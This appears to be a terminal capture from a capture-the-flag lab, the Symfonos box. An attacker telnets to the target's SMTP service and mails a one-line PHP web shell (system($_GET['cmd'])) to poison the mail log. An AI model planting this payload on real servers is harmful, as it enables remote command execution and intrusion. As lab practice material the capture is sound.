 root@kali:/home/kali/Downloads# telnet 192.168.56.118 25
Trying 192.168.56.118...
Connected to 192.168.56.118.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: jesse@symfonos.localdomain
250 2.1.0 Ok
RCPT TO: helios@symfonos.localdomain
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 5E83B40698
QUIT
221 2.0.0 Bye
Connection closed by foreign host.
root@kali:/home/kali/Downloads#